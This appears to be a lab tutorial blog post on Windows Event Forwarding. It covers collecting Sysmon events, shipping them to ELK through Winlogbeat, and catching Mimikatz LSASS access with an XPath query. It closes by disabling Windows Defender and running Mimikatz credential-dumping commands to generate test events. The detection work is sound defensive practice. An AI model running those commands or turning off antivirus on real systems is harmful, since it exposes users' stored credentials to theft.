
Ryan Watson
- Setting up a log collector for Windows Event Forwarding
- Creating a GPO to support Windows Event Forwarding
- Creating a GPO to deploy SYSMON
- Creating event subscriptions
- Forwarding events using Winlogbeat to ELK
- Generating events
Disclaimer: Prior to beginning, you should already be familiar with creating and configuring Group Policy Objects. It is also recommended that you work through the instructions referenced in a lab environment.
Environment
Much like my lab environment described in the previous post, I am running Hyper-V with two Windows 10 hosts, two Windows 2012 Servers, and an Ubuntu Server 16.04.3. I setup the Windows hosts into a small Windows Domain . I have tested the same setup with VMware Workstation and things worked just fine.
1. Log Collector Setup

I have seen several blogs describing how to setup log collectors, but probably the best article I have seen to date is Jessica Payne’s Microsoft Virtual Academy video entitled Event Forwarding and Log Analysis. I highly recommend watching the video as it will provide additional context for event forwarding. I will borrow from Jessica’s instructions and have you run the following commands from an elevated command prompt on the server you wish to be your log collector.
Set-Service -Name WINRM -StartupType Automatic
WINRM quickconfig -quiet
wecutil qc -quiet
To quickly break down what is going on, the commands setup WINRM to run on system startup, configures the machine to accept WS-Management requests, and configure the Windows Event Collector service. Surprisingly enough that is ALL that is needed to setup a Windows log collector.
Depending on the size of your environment, you will likely need to expand the size of the Forwarded Events log. This can be done by issuing the following command from an elevated command prompt to allow the log to grow to 1 GB.
wevtutil sl forwardedevents /ms:1000000000
In a future blog post we might get into specifics about log event size and setting up custom log event buckets, but that will be outside the scope of this post. You can deep dive into this topic here:
2. Winlogbeat Setup
Links:
- Winlogbeat – https://www.elastic.co/downloads/beats/winlogbeat
Winlogbeat will be used to forward collected events to the ELK instance. Download a copy of Winlogbeat and place the unzipped folder on the Desktop. Now edit the winlogbeat.yml within the Winlogbeat folder to include capturing Sysmon events, disabling Elasticsearch locally, and forwarding Logstash output to the Ubuntu Sever. The following snippets will show you what to edit.
Winlogbeat specific options – Before
winlogbeat.event_logs:
  - name: Application
    ignore_older: 72h
  - name: Security
  - name: System
We will remove all other specified log files and specify the Forwarded Events log.
Winlogbeat specific options – After
winlogbeat.event_logs:
  - name: ForwardedEvents <strong><--- Add this </strong>
Elasticsearch output – Before
output.elasticsearch:
  # Array of hosts to connect to.
  hosts: ["localhost:9200"]

  # Optional protocol and basic auth credentials.
  #protocol: "https"
  #username: "elastic"
  #password: "changeme"
Elasticsearch output – After
#output.elasticsearch: <strong><--- Comment this out </strong>
  # Array of hosts to connect to.
  # hosts: ["localhost:9200"] <strong><--- Comment this out</strong>

  # Optional protocol and basic auth credentials.
  #protocol: "https"
  #username: "elastic"
  #password: "changeme"
Logstash output – Before
#output.logstash:
  # The Logstash hosts
  #hosts: ["localhost:5044"]

  # Optional SSL. By default is off.
  # List of root certificates for HTTPS server verifications
  #ssl.certificate_authorities: ["/etc/pki/root/ca.pem"]

  # Certificate for SSL client authentication
  #ssl.certificate: "/etc/pki/client/cert.pem"

  # Client Certificate Key
  #ssl.key: "/etc/pki/client/cert.key"
Logstash output – After
output.logstash: <strong><--- Uncomment this</strong>
  # The Logstash hosts
  hosts: ["UbunterServerIPAddressHere:5044"]<strong> <--- Uncomment this and add IP Address for your Ubuntu Server</strong>

  # Optional SSL. By default is off.
  # List of root certificates for HTTPS server verifications
  ssl.certificate_authorities: ["C:/Users/username/Desktop/winlogbeat/ELK-Stack.crt"] <strong><--- Uncomment this and add path to the ELK cert</strong>

  # Certificate for SSL client authentication
  #ssl.certificate: "/etc/pki/client/cert.pem"

  # Client Certificate Key
  #ssl.key: "/etc/pki/client/cert.key"
We now need to get a copy of the SSL certificate created during the ELK installation using PSCP.exe. The following command can be used, but you will replace the relevant areas with the correct usernames and IP address.
Links:
PSCP.EXE username@IPAddress:/etc/pki/tls/certs/ELK-Stack.crt C:\Users\Username\Desktop\winlogbeat\ELK-Stack.crt
Now we can install Winlogbeat.
Install Winlogbeat


From an administrator PowerShell prompt, navigate to the Winlogbeat folder on your desktop and issue the following commands:
powershell -Exec bypass -File .\install-service-winlogbeat.ps1
Set-Service -Name "winlogbeat" -StartupType automatic
Start-Service -Name "winlogbeat"
Now that the service is running, all events that are sent to the Forwarded Events Log will be sent to the ELK instance. First, we need to setup some GPOs and setup subscriptions to tell hosts in the domain what events we want for them to send.
3. Group Policy Objects (GPO)
GPO #1 – Event Log Forwarding
Setting up group policies is critical for our event forwarding to work correctly. The GPO we are about to setup will tell hosts in the domain where to send logs, allow the Network Service to access log data, and configure WINRM to ship off the data and run on startup.
On the domain controller, open an MMC console with the Group Policy Management snap-in console, and create a GPO entitled Event Log Forwarding. I have entitled the GPO Event Log Forwarding because I am extremely creative. Open the GPO for editing and navigate to Computer Configuration –> Policies –> Administrative Templates –> Windows Components –> Event Forwarding.


Edit to the value for Configure target Subscription Manager by selecting Enabled and click Show next to SubscriptionManagers.

In the new window that will pop up, enter the FQDN for the collector. We will also specify the time interval we want hosts to check in with the collector for subscription information. The refresh interval is in seconds, so this line will require hosts to check in every two minutes.
Server=https://<FQDN of the collecter>:5985/wsman/SubscriptionManager/WEC,Refresh=120
The input should end up looking similar to the screenshot below.


Apply your changes to save the configuration changes you have just made. The next configuration that we will make to this GPO is to give the Network Service user the ability to read event logs. This prevents us from having to use wevtutil to edit permissions on the log file to allow WINRM to read and send log data to the collector. Navigate to Computer Configuration –> Policies –> Windows Settings –> Restricted Groups. Right-click within the window and select Add Group.

A new window will pop open, click on Browser then on Advanced and finally on Find Now. Select the Event Log Readers group and then click the OK buttons till the Event Log Readers Propertieswindow is displayed.

From Event Log Readers Properties click on Add, and within the text box provided type or paste in the following:
NT AUTHORITY\NETWORK SERVICE
Your result should appear like the screen shot below

The last thing we will need to do for this GPO is to set WINRM to start automatically. Navigate to Computer Configuration –> Policies –> Windows Settings –> System Services. Find the Windows Remote Management service, and edit it so the Policy is defined and the radial button is set at Automatic.

Now we can begin linking the GPOs to the appropriate groups. In my Windows domain I have three OUs, Domain Controllers, Domain Servers and Domain Workstations with the appropriate hosts assigned in each. You can now link the GPO we have created to the OUs you wish to collect events from.

Since I am in a lab environment, I can easily connect to hosts within my OUs and run the command gpupdate /force to quickly apply the GPO.
GPO #2 – Sysmon
Links:
- SYSMON Binary – https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon
- Sysmon config – https://github.com/SwiftOnSecurity/Sysmon-config
- SYSMON Startup Script – https://gist.github.com/silentbreaksec/8972f8c9dce151aebbef0a58313f3971
If you do not have any end point management software, deploying software can become fairly tricky. For deploying SYSMON I have opted to push it out via GPO. The goal will be to create a logon script that will pull the SYSMON binary and the SYSMON config from the SYSVOL folder then copy both locally and initiate the installation.
To prep for the GPO we need to place SYSMON, the SYSMON config, and the startup script within the SYSVOL folder on the domain controller. Yes, you could create a separate folder on a file share, but you need to ensure that the correct permissions are set on that folder so that no regular user can easily write to that location. Since the startup script launches as SYSTEM, this would provide a great way for someone to gain elevated privileges on a host if they are able to replace or backdoor the SYSMON.exe binary. You have been warned.
Within the SYSVOL folder on your Domain Controller, create a new folder entitled Sysmon. Next, download a copy of SYSMON from Microsoft and place both the Sysmon.exe and Sysmon64.exe in the newly created Sysmon folder. Grab a sample Sysmon config from Swift on Security’s GitHub page (@SwiftOnSecurity). Rename the file to Sysmonconfig.xml and make the following edits to enable us to monitor for LSASS events.
Before
<!--Sysmon EVENT ID 10 : INTER-PROCESS ACCESS [ProcessAccess]-->
   <!--EVENT 10: "Process accessed"-->
   <!--COMMENT: Can cause high system load, disabled by default.-->
   <!--COMMENT: Monitor for processes accessing other process' memory.-->
   <!--DATA: UtcTime, SourceProcessGuid, SourceProcessId, SourceThreadId, SourceImage, TargetProcessGuid, TargetProcessId, TargetImage, GrantedAccess, CallTrace-->
   <ProcessAccess onmatch="include">
   </ProcessAccess>
After
<!--Sysmon EVENT ID 10 : INTER-PROCESS ACCESS [ProcessAccess]-->
   <!--EVENT 10: "Process accessed"-->
   <!--COMMENT: Can cause high system load, disabled by default.-->
   <!--COMMENT: Monitor for processes accessing other process' memory.-->

   <!--DATA: UtcTime, SourceProcessGuid, SourceProcessId, SourceThreadId, SourceImage, TargetProcessGuid, TargetProcessId, TargetImage, GrantedAccess, CallTrace-->
   <ProcessAccess onmatch="include">
      <TargetImage condition="is">C:\Windows\system32\lsass.exe</TargetImage>
   </ProcessAccess>
   <!-- Processes that you wish to exclude -->
   <ProcessAccess onmatch="exclude">
      <SourceImage condition="is">C:\Program Files (x86)\VMware\VMware Workstation\vmware-authd.exe</SourceImage>
   </ProcessAccess>
Download a copy of SysmonStartup.bat and change the DC and FQDN to match your domain information. Be careful of spaces when entering the information. After you are done editing the script, pace it in the newly created Sysmon folder.
SysmonStartup.bat- Before
:: Enter the full name of the domain controller, and FQDN for the domain.
:: Be EXTEREMLY careful of spaces!!
:: Example: DC=dc.corp.local
:: Example: FQDN=corp.local

SET DC=
SET FQDN=
SysmonStartup.bat- After
:: Enter the full name of the domain controller, and FQDN for the domain.
:: Be EXTEREMLY careful of spaces!!
:: Example: DC=dc.corp.local
:: Example: FQDN=corp.local

SET DC=dc.corp.local
SET FQDN=corp.local</span
Now that we have all the files within the Sysmon folder within SYSVOL, we can now create the GPO to perform the deployment. Take the following steps to create the GPO:
- Create a new GPO and title it SYSMON Deploy
- Navigate to Computer Configuration –> Policies –> Windows Settings –> Scripts (Startup/Shutdown)
- Right-click on top of Startup and select Properties.
- In the Startup Properties window, click on Add, then on Browser and navigate to the SysmonStartup.bat
- Click the OK buttons to save and close.
- Lastly, linked the GPO to all the OUs you wish to deploy Sysmon to.
Just like before I will login to a host with the applied GPO and run gpupdate /force to apply the newly created Sysmon GPO. We will need to now reboot the host after we apply the GPO to get Sysmon to install. If you are impatient like me, from an administrative command prompt you can run the batch file from the SYSVOL folder on the DC to install Sysmon. You will also take this approach for installing Sysmon onto hosts that rarely reboot.
Note: You will need to either reboot a host with the applied GPO or install Sysmon manually to work through the Event Subscriptions section below.
4. Event Subscriptions
Event subscriptions are the way for the log collector to advertise to hosts which events they should be sending. A few different approaches can be taken for telling hosts within the domain which events to send. We can do a catch-all and have hosts send everything, or we can get pretty specific in telling the hosts to send send only events that match a specified criteria. To specify the criteria we will use XPath queries. XPath queries are alone their own topic of discussion and outside to scope of this article. You can use the links below to deep dive into the topic, but this article will show you how to find events related to Mimikatz and PowerShell network connections below.
- https://blogs.technet.microsoft.com/kfalde/2014/03/24/xpath-event-log-filtering
- https://blogs.technet.microsoft.com/askds/2011/09/26/advanced-xml-filtering-in-the-windows-event-viewer
To create a subscription, open an elevated MMC console on the Windows Server you have configured to be your log collector and add the Event Viewer snap-in. When prompted if you want to connect to another computer, leave the radial button selected for Local computer and proceed through the rest of the prompts.
In the far right pane within the MMC window, click on Create Subscription. In the Subscription Name field enter Mimikatz LSASS Events (0x1010 AND 0x1038). Set the destination log to be Forwarded Events. Next, select the radial for Source computer initiated then click the button for Select Computer Groups
Click on Add Domain Computers and add the group for computers you want to collect Mimikatz events for
Unfortunately we are only able to add computers using group membership and not OUs. (Q: Why is this the case? A: No freaking clue). By default in windows domains all workstations and servers are part of the Domain Computers group. At this point, you can create some group memberships and add computers or you can just choose to add Domain Computers.
After adding the group, click the OK button to close down the Computer Groups window.

In the Subscription Properties window click on Select Events then click on the XML tab.
Near the bottom of the XML tab window, select the checkbox for Edit query manually. A prompt window will open to confirm that you want to manually enter an XPath query. Click Yes to proceed.
Copy and paste the following XPath query into the text area provided for the query.
Mimikatz XPath Query
<QueryList>
  <Query Id="0" Path="Microsoft-Windows-Sysmon/Operational">
    <Select Path="Microsoft-Windows-Sysmon/Operational">
    *[System[(EventID=10)]]
    and
    *[EventData[Data[@Name='GrantedAccess'] and (Data='0x1010' or Data='0x1038')]]
</Select>
  </Query>
</QueryList>
To describe what is going on with this query, we are looking within the SYSMON event log for Event ID 10, events dealing specifically with LSASS.exe. We will then be looking for when that event data has a specific value for the GrantedAccess field. When Mimikatz dumps credentials from LSASS it will give itself access to LSASS by giving itself PROCESS_QUERY_LIMITED_INFORMATION (0x1000) and PROCESS_VM_READ (0x0010) rights. Combining both values with a bitwise OR operation we end up with a value of 0x1010. If you are curious how I came to this, read the previous blog post about this topic. So as we can see with the XPath query, we will be searching for when GrantedAccess has a value of 0x1010. Now for Pass-The-Hash events, we can search for a value of 0x1038. When Mimikatz performs its PTH operation, it gives itself PROCESS_QUERY_LIMITED_INFORMATION (0x1000), PROCESS_VM_READ (0x0010), PROCESS_VM_WRITE (0x0020) and PROCESS_VM_OPERATION (0x0008). Resulting in a combined value of 0x1038
Click Ok to save the query, and click Ok to close the Subscription Properties window.

How do we know if this subscription is working? If you right-click within the Subscriptions window and select Refresh, the field Source Computers will go from 0 to however many computers you have applied the GPO for Windows Event Forwarding to. In my case, I have 3 hosts that are currently checking in. It may take a minute or two for hosts to check in and pickup the subscription.
5. Generating Events
Link
From a host where Sysmon is installed, we will execute Mimikatz to generate events to ensure they are being collected. However, we will first need to disable Windows Defender to execute Mimikatz.
Disable Windows Defender
Open the MMC console with Administrator access and add the Local Group Policy Object snap-in console. Navigate to Computer Configuration > Administrative Templates > Windows Components > Windows Defender Antivirus. Change the policy for “Turn off Windows Defender Antivirus” to “Enabled” and apply the changes. After you have it disabled, check the running services and ensure that none of the Windows Defender services are running.
Mimikatz

Download a copy of Mimikatz from the link provided above and execute Mimikatz from an elevated command prompt. Once Mimikatz is running issue the following commands.
privilege::debug
token::elevate
sekurlsa::logonpasswords
